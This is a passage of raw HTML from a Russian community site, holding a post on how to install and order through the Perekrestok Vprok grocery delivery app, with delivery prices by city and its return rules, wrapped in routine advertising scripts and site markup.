r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
</script> <!--/noptimize--><script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name="yandex-verification" content="ce5e0f162d5aaffb"/> <meta name="yandex-verification" content="1fc3fcae8cdbe3b4"/><meta name="google-site-verification" content="l8Yl9iU-twwp3uEL2n2wB31HPpLDR957gUDDe4GbhPs"/> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5238547970380768" crossorigin="anonymous"></script> <meta name="verify-admitad" content="2c0c41c6ca"/> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7485420245244187"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"2133","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Экран + Флор + Лента","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins class=\"mrg-tag\" \n    data-ad-client=\"ad-1095644\"\n    data-ad-slot=\"1095644\">\n<\/ins>\n<script>(MRGtag = window.MRGtag || []).push({})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":"8"}},"block_2":{"id":"2","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1758840-16 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1758840-16\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>\n<!-- Yandex.RTB R-A-1758840-17 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1758840-17\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>\n<!-- Yandex.RTB R-A-1758840-14 -->\n<div id=\"yandex_rtb_R-A-1758840-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1758840-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1758840-14\",\n\t\t\"type\": \"feed\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["toloka.","\/\/\/:iframe"]}}},{"id":"2134","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-1758840-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1758840-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1758840-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"2135","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins \n    class=\"mrg-tag\"\n    style=\"display:inline-block;width:950px;height:300px\"\n    data-ad-client=\"ad-1915611\"\n    data-ad-slot=\"1915611\">\n<\/ins>\n<script>\n    (MRGtag = window.MRGtag || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--></head> <body class="post-template-default single single-post postid-1911 single-format-standard sidebar-1 sidebar-left"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#primary">Перейти к контенту</a> <header id="masthead" class="site-header js-site-header"> <div class="site-header-inner"> <div class="site-branding"> <div class="site-title site-branding__title"> <a href="https://okodo.ru/" rel="home">ОКОДО</a> </div> <p class="site-description site-branding__description">Сервисы и экосистемы</p> </div><!-- .site-branding --> <nav id="site-navigation" class="main-navigation"> <div class="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="primary-menu" class="menu"><li id="menu-item-3835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item--text-nowrap menu-item-3835"><a href="https://okodo.ru/join/">Вступить в клуб</a></li> <li id="menu-item-3836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item--text-nowrap menu-item-3836"><a href="https://okodo.ru/publish/">Добавить пост</a></li> <li id="menu-item-3837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item--text-nowrap menu-item-3837"><a href="https://okodo.ru/about/">О проекте</a></li> <li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item--text-nowrap menu-item-3838"><a href="https://okodo.ru/profile/">Войти</a></li> </ul></div></nav><!-- #site-navigation --> <div class="main-navigation--hamburger hamburger js-hamburger"> <span></span> <span></span> </div> <div class="header-html-1"></div> </div> </header><!-- #masthead --> <div class="site-content"> <div class="content-area"> <div class="content-area-inner"> <main id="primary" class="site-main"> <div class="site-main-inner"> <article id="post-1911" class="post-card post-1911 post type-post status-publish format-standard hentry"> <header class="post-card__header"> <div class="post-meta post-card__meta"> <div class="post-meta__right post-card-right"> <div class="post-card-right__vote vote js-vote-container " data-object-type="post" data-object-id="1911"><div class="vote__plus js-vote-plus"> <svg width="18" height="18"><use xlink:href="#ico-thumb-up-regular"></use></svg></div><div class="vote__score js-vote-score">0</div></div></div> <div class="post-meta__author"> <a href="https://okodo.ru/user/dario/" rel="author"> <div class="post-meta__avatar"> <img src="https://okodo.ru/wp-content/uploads/2024/11/1-6b4c03b6998a314a57392e2953e1b771.jpeg" alt="Геннадий" width="24" height="24" class="avatar avatar-24 photo"> </div> dario </a> </div> <div class="post-meta__date"> 3 года</div> <div class="post-meta__category"> </div> </div> <h1 class="post-card__title">Доставка Впрок</h1> </header><!-- .post-card__header --> <div class="entry-content"> <div class="fpm_start"></div> <p>Перекресток Впрок — онлайн-гипермаркет, доставляющий продукты домой, на дачу или в офис после оформления заказа через фирменное приложение. Сервис работает в 10 городах России, включая Московскую и Ленинградскую области.</p> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание<span class="table-of-contents-chevrons"><svg width=".75rem" height=".75rem" class="chevron-down"><use xlink:href="#ico-vote-minus"></use></svg><svg width=".75rem" height=".75rem" class="chevron-up"><use xlink:href="#ico-vote-plus"></use></svg></span></span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#kak-ustanovit-prilozhenie-vprok">Как установить приложение Впрок</a></li><li class="level-1"><a href="#usloviya-dostavki">Условия доставки</a></li><li class="level-1"><a href="#kak-zakazat-dostavku-tovarov-vprok">Как заказать доставку товаров Впрок</a></li><li class="level-1"><a href="#preimuschestva-dostavki-perekrestok">Преимущества доставки Перекресток</a></li><li class="level-1"><a href="#rezhim-raboty-dostavki">Режим работы доставки</a></li><li class="level-1"><a href="#vozvrat-i-obmen-tovara">Возврат и обмен товара</a></li><li class="level-1"><a href="#podderzhka-prilozheniya-vprok">Поддержка приложения Впрок</a></li></ol></div><h2 id="kak-ustanovit-prilozhenie-vprok">Как установить приложение Впрок</h2> <p>Фирменное приложение доступно для загрузки с официальных магазинов App Store, AppGallery и Google Play. Чтобы попасть на страницу софта, воспользуйтесь следующими гиперссылками для:</p> <ul> <li><a href="https://play.google.com/store/apps/details?id=ru.x5.perekrestok.darkstore" rel="nofollow">Android-смартфонов</a>;</li> <li><a href="https://appgallery.huawei.com/#/app/C102678617" rel="nofollow">моделей от Huawei/Honor</a>;</li> <li><a href="https://apps.apple.com/ru/app/%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D0%B5%D1%81%D1%82%D0%BE%D0%BA-%D0%B2%D0%BF%D1%80%D0%BE%D0%BA-%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0/id1510812169" rel="nofollow">девайсов на базе iOS</a>.</li> </ul> <p>Или:</p> <ol> <li>Запустите Google Play/App Store/AppGallery. Используйте поисковую строку сверху, чтобы найти «<em>Перекресток Впрок</em>»<em>.</em></li> <li>Перейдите по первой ссылке в выдаче.</li> <li>Тапните по «Установить». Ждите, пока завершится загрузка.</li> </ol> <style id="wpremark-styles-L14k">.wpremark--L14k{background-color:#00c257;box-shadow:0px 20px 35px -10px rgba(0,194,87,0.5);padding:30px 20px;margin:20px 0px;border-radius:15px}.wpremark--L14k .wpremark-icon{color:#ffffff;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}.wpremark--L14k .wpremark-content, .wpremark--L14k .wpremark-content p{color:#ffffff}.wpremark--L14k .wpremark-content a{color:#ffffff}</style><div class="wpremark wpremark--L14k"><div class="wpremark-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="32" height="32"><path d="M448 176C448 78.8 353.2 0 256 0S64 78.8 64 176c0 112 96 144 96 208v66.75a32 32 0 009.37 22.62l29.26 29.26a32 32 0 0022.62 9.37h69.5a32 32 0 0022.62-9.37l29.26-29.26a32 32 0 009.37-22.62V384c0-64 96-96 96-208zM320 416H192v-32h128zm0 34.75L290.75 480h-69.5L192 450.75V448h128zm5.44-98.75H186.56c-8.13-23.52-24.2-43.06-39.9-62.13C120.61 258.21 96 228.31 96 176c0-36.87 17.33-72.57 48.8-100.53C175.9 47.84 216.43 32 256 32s80.1 15.84 111.2 43.47c31.47 28 48.8 63.66 48.8 100.53 0 52.31-24.61 82.21-50.66 113.87-15.7 19.07-31.77 38.61-39.9 62.13zm42.17-160a15.94 15.94 0 01-15.81-14.36c-4.69-44.51-31.8-76.34-81.37-81.44A16 16 0 01256 80.38v-.48a15.83 15.83 0 0117.18-15.83c67.88 6.17 105 49.52 110.75 110.71A15.84 15.84 0 01368.1 192z" fill="currentColor"/></svg></div><div class="wpremark-body"><div class="wpremark-content"><p><img fetchpriority="high" decoding="async" class="size-full wp-image-1006 aligncenter" src="https://okodo.ru/wp-content/uploads/2021/06/vprok.jpg" alt="" width="352" height="625"></p> </div></div></div> <p>На каждой площадке доступно 2-4 приложения с приставкой «Перекресток» вначале, поэтому обращайте внимание на полное название программы — «Перекресток Впрок — Доставка продуктов и еды домой».</p> <h2 id="usloviya-dostavki">Условия доставки</h2> <p>Перекресток Впрок привозит пищу на протяжении дня или в установленный заказчиком лимит времени. Условия и стоимость доставки зависит от города или области проживания. Регион также определяет минимальную сумму заказа:</p> <ul> <li>1000 рублей в Москве (области), Санкт-Петербурге (области), Чебоксарах, Казани, Нижнем Новгороде;</li> <li>2500 рублей в Великом Новгороде;</li> <li>3000 рублей во Владимире, Туле, Твери, Рязани.</li> </ul> <p><img decoding="async" class="size-full wp-image-1007 alignnone" src="https://okodo.ru/wp-content/uploads/2021/06/dostavka-spb.png" alt="" width="742" height="326"/></p> <p>Общая сумма заказанных товаров влияет на стоимость доставки. Для удобства, разобьем города по минимальной сумме заказа.</p> <table> <tbody> <tr> <td rowspan="2" width="104"><strong>Стоимость доставки</strong></td> <td colspan="5" width="519"><strong>Сумма заказа</strong></td> </tr> <tr> <td width="104">Москва</td> <td width="104">Санкт-Петербург</td> <td width="104">Чебоксары</td> <td width="104">Казань</td> <td width="104">Нижний Новгород</td> </tr> <tr> <td width="104">99 ₽ на протяжении дня</td> <td width="104">1000-1999/2000-2999 ₽</td> <td width="104">1000-1999 ₽</td> <td colspan="3" width="312">1000-1499 ₽</td> </tr> <tr> <td width="104">От 99 ₽ в интервалы</td> <td width="104">—</td> <td width="104">—</td> <td colspan="3" width="312">1500-2000 ₽</td> </tr> <tr> <td width="104">От 149 ₽ в интервалы</td> <td width="104">3000-3999 ₽</td> <td width="104">2000-2999 ₽</td> <td colspan="3" width="312">—</td> </tr> <tr> <td width="104">От 199 ₽ в интервалы</td> <td width="104">1000-1999/2000-2999 ₽</td> <td width="104">1000-1999 ₽</td> <td colspan="3" width="312">1000-1499 ₽</td> </tr> <tr> <td width="104">Бесплатно на протяжении дня</td> <td width="104">3000-3999 ₽</td> <td width="104">2000-2999 ₽</td> <td colspan="3" width="312">1500-2000 ₽</td> </tr> <tr> <td width="104">Бесплатно в интервалы</td> <td width="104">От 4000 ₽</td> <td width="104">От 3000 ₽</td> <td colspan="3" width="312">От 2000 ₽</td> </tr> </tbody> </table> <p><em>В Ленинградской области расценки идентичные городским, исключением выступает стоимость доставки от 199 рублей в интервалы, при заказе от 2000 до 2999 рублей.</em></p> <p>В Москве к отдельной категории относится область от Малого до Большего Бетонного кольца (трассы A107-108). Их стоимость доставки считается следующим образом:</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <ul> <li>649 ₽ на протяжении дня за 1000-1999 ₽ заказа;</li> <li>449 ₽ на протяжении дня за 2000-3999 ₽;</li> <li>бесплатно на протяжении дня или от 249 ₽ в интервалы за 4000-5999 ₽;</li> <li>бесплатная доставка при заказе от 6000 ₽.</li> </ul> <style id="wpremark-styles-7lkN">.wpremark--7lkN{background-color:#00c257;box-shadow:0px 20px 35px -10px rgba(0,194,87,0.5);padding:30px 20px;margin:20px 0px;border-radius:15px}.wpremark--7lkN .wpremark-icon{color:#ffffff;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}.wpremark--7lkN .wpremark-content, .wpremark--7lkN .wpremark-content p{color:#ffffff}.wpremark--7lkN .wpremark-content a{color:#ffffff}</style><div class="wpremark wpremark--7lkN"><div class="wpremark-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="32" height="32"><path d="M232 88a24 24 0 1124 24 24 24 0 01-24-24zm72 328h-32V176a16 16 0 00-16-16h-48a16 16 0 000 32h32v224h-32a16 16 0 000 32h96a16 16 0 000-32z" fill="currentColor"/></svg></div><div class="wpremark-body"><div class="wpremark-content"><p><img loading="lazy" decoding="async" class="size-full wp-image-1008 alignnone" src="https://okodo.ru/wp-content/uploads/2021/06/dostavka-4.png" alt="" width="722" height="312"></p> </div></div></div> <p>В Великом Новгороде считают так:</p> <ul> <li>бесплатная доставка или от 149 ₽ в интервалы за заказ суммой 2500-3999 ₽;</li> <li>бесплатная доставка в любое время при заказе от 4000 ₽.</li> </ul> <p>Во Владимире, Туле, Твери и Рязани действуют одинаковые расценки:</p> <ul> <li>бесплатно на протяжении дня или от 149 ₽ в интервалы пи заказе от 3000 до 3999 ₽;</li> <li>бесплатно любым способом от 4000 ₽.</li> </ul> <p>По промокоду «<strong>NEW</strong>» новые пользователи получают по 500 рублей скидки на первые 3 заказа и бесплатную первую доставку в установленный 2-часовой интервал.</p> <h2 id="kak-zakazat-dostavku-tovarov-vprok">Как заказать доставку товаров Впрок</h2> <p>Перед тем, как собрать корзину, перейдите во вкладку «Профиль» и укажите контактный номер телефона. На него будут:</p> <ul> <li>приходить сообщения о создании заказа, его оплате;</li> <li>звонить курьеры, предупреждая о доставке еды за 15-30 минут.</li> </ul> <p>Вернитесь в главное меню, сверху выберите адрес доставки. Это будет:</p> <ul> <li>дом, квартира, дача, офис — укажите адрес вручную или воспользуйтесь геолокацией;</li> <li>самовывоз товаров с продуктоматов, находящихся поблизости.</li> </ul> <p>Теперь переходите к формированию заказа:</p> <ol> <li>Откройте общий «Каталог» или «Акции» в строке снизу.</li> <li>Перейдите к интересующей категории товаров.</li> <li>В карточке с понравившейся едой, нажмите по иконке тележки, чтобы добавить ее в корзину. Кнопками +/- регулируйте вес и количество одного товара в заказе.</li> <li>Ознакомьтесь с добавленной едой, введите акционный промокод или добавьте клубную карту во вкладке «Корзина». Выберите «Перейти к оформлению».</li> </ol> <p>В форме оформления:</p> <ol> <li>Проверьте контактный номер. Если заказ заберет другой человек, включите тумблер с соответствующим названием и укажите его телефон.</li> <li>Выберите время доставки: день, промежуток времени или в течении суток.</li> <li>Укажите способ оплаты, выбрав между: наличными/картой при получении или банковской картой онлайн. При наличии накопительной карты, с нее разрешают оплатить часть покупками баллами.</li> <li>Если нужно, добавьте пожелание к заказу: номер домофона, стучать, а не звонить в дверь.</li> <li>Жмите по «Оформить заказ». Когда в качестве оплаты был выбран онлайн-способ, введите реквизиты карты и дождитесь расчета.</li> </ol> <p>Если по ходу комплектации заказа его стоимость возрастет (произойдет замена, превысят указанный вес), после доставки деньги с карты спишут автоматически.</p> <h2 id="preimuschestva-dostavki-perekrestok">Преимущества доставки Перекресток</h2> <p>К плюсам относится:</p> <ol> <li>Доставка в Московскую и Ленинградскую область.</li> <li>Качество продуктов — еду привозят со складов, а не магазинов.</li> <li>Возможность выбрать интервал доставки, отказаться от замены.</li> <li>Фасовка в пакеты разного цвета: в синий — заморозку, в красные — акционные продукты с истекающим сроком и т.д.</li> </ol> <p>Из недостатков:</p> <ol> <li>В приложении не всегда отображается недоступный товар — о замене покупатель может узнать после оформления.</li> <li>Весового товара практически всегда кладут больше, чем указано в заказе.</li> </ol> <h2 id="rezhim-raboty-dostavki">Режим работы доставки</h2> <p>В каждом городе доставка работает по определенным дням, которые можно узнать при оформлении заказа. Районы Москвы, Санкт-Петербурга и их областей разбиты на цветные зоны, каждая со своим графиком работы. К какой зоне относится пользователь, можно посмотреть в «Личном кабинете», перейдя ко вкладке «Доставка» снизу страницы.</p> <h2 id="vozvrat-i-obmen-tovara">Возврат и обмен товара</h2> <p>Товар надлежащего качества в целой коробке и с действующим сроком годности возврату не подлежит. От него можно отказаться до оплаты на кассе или курьеру в момент доставки.</p> <p>Товар ненадлежащего качества с действующим сроком годности возвращают на экспертизу после написания покупателем соответствующего заявления, где необходимо указать причину отказа и личные данные.</p> <p>Непродовольственные товары подлежат возврату в течение 7 дней с момента покупки при условии, что их:</p> <ul> <li>не использовали;</li> <li>не распаковывали;</li> <li>сохранили товарный чек и вид.</li> </ul> <h2 id="podderzhka-prilozheniya-vprok">Поддержка приложения Впрок</h2> <p>Обратная связь осуществляется через форму на официальном сайте компании или по номеру справочной службы — 8 800 200-95-55.</p> <div class="fpm_end"></div></div><!-- .entry-content --> <footer class="post-card__footer"> <div class="post-meta post-card__meta"> <div class="post-meta__right post-card-right"> <div class="post-meta__access"> <span class="post-meta__access-public" data-tooltip="Публичный" data-tooltip-pos="bottom"> <svg width="20" height="20"><use xlink:href="#ico-public"></use></svg> </span> </div> </div> <div class="post-meta__comments"> <a href="https://okodo.ru/dostavka-vprok/#comments"> <svg width="20" height="20"> <use xlink:href="#ico-comment"></use> </svg> 0 </a> </div> <div class="post-meta__views"> <svg width="20" height="20"> <use xlink:href="#ico-eye"></use> </svg> <span class="post-meta__views-number">1к.</span></div> <div class="post-meta__bookmarks"> <span class="post-bookmark js-post-bookmark disabled" data-post-id="1911" data-tooltip="Авторизуйтесь, чтобы добавлять в закладки" data-tooltip-pos="bottom"> <span class="post-bookmark__btn js-post-bookmark-btn "> <svg width="20" height="20"><use xlink:href="#ico-bookmark"></use></svg> </span> <span class="post-bookmark__count js-post-bookmark-count"></span> </span> </div> <div class="post-meta__tags"> </div> </div> </footer> </article><!-- #post-1911 --> <div class="social-share social-buttons"> <span data-social="vkontakte" class="social-button social-button--vkontakte" style="--wpsc-social-button-bg:#07f"><span class="social-button__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32 "><path d="M17.25 24.74C7.68 24.74 2.23 18.18 2 7.26h4.79c.16 8.01 3.69 11.4 6.49 12.1V7.26h4.51v6.91c2.76-.3 5.67-3.45 6.65-6.91h4.51c-.75 4.27-3.9 7.42-6.14 8.71 2.24 1.05 5.82 3.8 7.19 8.76h-4.97c-1.07-3.32-3.72-5.89-7.24-6.24v6.24h-.54Z" fill="currentColor"/></svg></span><span class="social-button__label">VK</span></span> <span data-social="telegram" class="social-button social-button--telegram" style="--wpsc-social-button-bg:#64a9dc"><span class="social-button__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32 "><path d="M3.92 14.39c7.52-3.27 12.53-5.43 15.04-6.48 7.16-2.98 8.65-3.5 9.62-3.51.21 0 .69.05 1 .3.26.21.33.5.37.7.03.2.08.66.04 1.01-.39 4.08-2.07 13.97-2.92 18.54-.36 1.93-1.07 2.58-1.76 2.64-1.5.14-2.63-.99-4.09-1.94-2.27-1.49-3.55-2.41-5.75-3.87-2.55-1.68-.89-2.6.56-4.11.38-.39 6.98-6.4 7.1-6.94.02-.07.03-.32-.12-.46-.15-.13-.37-.09-.53-.05-.23.05-3.85 2.45-10.88 7.19-1.03.71-1.96 1.05-2.8 1.03-.92-.02-2.69-.52-4.01-.95-1.61-.52-2.9-.8-2.78-1.69.06-.46.7-.94 1.92-1.42Z" fill="currentColor"/></svg></span><span class="social-button__label">Telegram</span></span> <span data-social="reddit" class="social-button social-button--reddit" style="--wpsc-social-button-bg:#ff4500"><span class="social-button__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24 "><path d="M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z" fill="currentColor"/></svg></span><span class="social-button__label">Reddit</span></span> </div> </div><!--.site-main-inner--> </main><!-- #main --> </div><!--.content-area-inner--> </div> <aside class="widget-area widget-area--one"> <div class="widget-area-inner"> <div class="widget-area-scroll"> <div class="widget widget-navigation"> <div class="widget-navigation__item "> <a href="https://okodo.ru/about/"> <span class="widget-navigation__item-wrap"> <span class="widget-navigation__icon"><svg width="20" height="18"><use xlink:href="#ico-home"></use></svg></span> О клубе </span> </a> </div> <div class="widget-navigation__item "> <a href="https://okodo.ru"> <span class="widget-navigation__item-wrap"> <span class="widget-navigation__icon"><svg width="20" height="20"><use xlink:href="#ico-time"></use></svg></span> Свежее </span> </a> </div> <div class="widget-navigation__item "> <a href="https://okodo.ru/popular/"> <span class="widget-navigation__item-wrap"> <span class="widget-navigation__icon"><svg width="18" height="20"><use xlink:href="#ico-fire"></use></svg></span> Популярное </span> </a> </div> </div> <div id="categories-3" class="widget widget_categories"><div class="widget-title">Рубрики</div> <ul> <li class="cat-item cat-item-37"><a href="https://okodo.ru/banki/">Банки</a> </li> <li class="cat-item cat-item-44"><a href="https://okodo.ru/vakansii/">Вакансии</a> </li> <li class="cat-item cat-item-33"><a href="https://okodo.ru/carsharing/">Каршеринг</a> </li> <li class="cat-item cat-item-45"><a href="https://okodo.ru/marketing/">Маркетинг</a> </li> <li class="cat-item cat-item-35"><a href="https://okodo.ru/cdata/">Общее</a> </li> </ul> </div> </div> <div class="widget-footer"> <span class="dark-mode-switch-container js-dark-mode"> <span class="dark-mode-switch"> <span class="dark-mode-switch__dark"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"></path></svg></span> <span class="dark-mode-switch__light"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"></circle><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"></path></svg></span> </span> </span> </div> </div><!--.widget-area-inner--> </aside> </div><!--.site-content--> <footer id="colophon" class="site-footer"> <div class="site-footer__block site-footer__block--1"> <div class="site-info"><b>ОКОДО</b></div></div> </footer><!-- #colophon --> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script src="https://okodo.ru/wp-content/plugins/vote2x/vote2x.js" id="script-vote2x-js"></script> <script id="abc-pagination-scripts-js-extra">
var abc_pagination_ajax = {"url":"https:\/\/okodo.ru\/wp-admin\/admin-ajax.php"};
</script> <script src="https://okodo.ru/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js" id="abc-pagination-scripts-js"></script> <script id="my-popup-scripts-js-extra">
var my_popup_ajax = {"url":"https:\/\/okodo.ru\/wp-admin\/admin-ajax.php","nonce":"c2a88d63f9","action":"my-popup"};
</script> <script id="my-popup-scripts-js-before">
var myPopupInitData = {params:"eyJpc19zaW5nbGUiOnRydWUsImlkIjoxOTExLCJ0eXBlIjoicG9zdCIsInN1YnR5cGUiOiJwb3N0IiwidXJsIjoiXC9kb3N0YXZrYS12cHJva1wvIiwiX21hYyI6ImZmMzI4ZDljMzYxMTEzZjRiN2JjNDc3MGJjMTllNzJiIn0="};
</script> <script defer="defer" src="https://okodo.ru/wp-content/plugins/my-popup/assets/public/js/scripts.min.js" id="my-popup-scripts-js"></script> <script id="wpcommunity-scripts-js-extra">
